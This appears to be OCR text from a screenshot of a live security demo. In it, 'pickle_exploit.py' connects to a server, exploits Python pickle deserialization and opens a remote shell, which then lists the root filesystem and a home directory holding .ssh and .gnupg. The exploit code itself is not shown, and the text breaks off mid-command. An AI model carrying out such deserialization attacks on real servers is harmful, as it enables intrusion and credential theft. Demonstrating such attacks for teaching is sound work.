 Live_Demo_New — Python pickle_exploit.py 77.10 1833 — 173×48
~/Desktop/Projects/Live_Demo_New — Python pickle_exploit.py .77.10 1833
ip-192-16 :Live_Demo_New dorattias$ python pickle_exploit.py .77.10 1833
[..] Connecting to the server at port 1833
:3,\"name\":4,\"address\":5,\"latitude\":6,\"longitude\":\"AirPurifier_Info\"}]\""
[..] Exploiting vulnerability in Pickle mechanism
[+] Done
>> ls -la
total 72
drwxr-xr-x 19 root root 4096 Nov 28 08:25 .
drwxr-xr-x 19 root root 4096 Nov 28 08:25 ..
lrwxrwxrwx 1 root root 7 Oct 16 22:13 bin -> usr/bin
drwxr-xr-x 4 root root 4096 Nov 17 09:58 boot
drwxr-xr-x 16 root root 18600 Nov 28 08:25 dev
drwxr-xr-x 99 root root 4096 Nov 24 08:59 etc
drwxr-xr-x 3 root root 4096 Nov 14 09:06 home
lrwxrwxrwx 1 root root 7 Oct 16 22:13 lib -> usr/lib
drwx------ 2 root root 16384 Oct 16 22:20 lost+found
drwxr-xr-x 2 root root 4096 Oct 16 22:13 media
drwxr-xr-x 2 root root 4096 Oct 16 22:13 mnt
drwxr-xr-x 2 root root 4096 Nov 3 13:19 opt
dr-xr-xr-
>> ls -la /home/ubuntu
total 14156
drwxr-xr-x 11 ubuntu ubuntu 4096 Nov 28 08:51 .
drwxr-xr-x 3 root root 4096 Nov 14 09:06 ..
-rw------- 1 ubuntu ubuntu 14513 Nov 28 08:51 .bash_history
-rw-r--r-- 1 ubuntu ubuntu 0 May 5 2019 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 0 May 5 2019 .bashrc
drwx------ 3 ubuntu ubuntu 4096 Nov 3 14:16 .cache
drwx------ 3 ubuntu ubuntu 4096 Nov 17 09:52 .config
drwx------ 3 ubuntu ubuntu 4096 Apr 11 2019 .gnupg
-rw-r--r-- 1 ubuntu ubuntu 0 May 5 2019 .profile
drwx------ 2 ubuntu ubuntu 4096 Oct 29 08:58 .ssh
-rw-r--r-- 1 ubuntu ubuntu 0
>> ls -la /home/ub
Upstream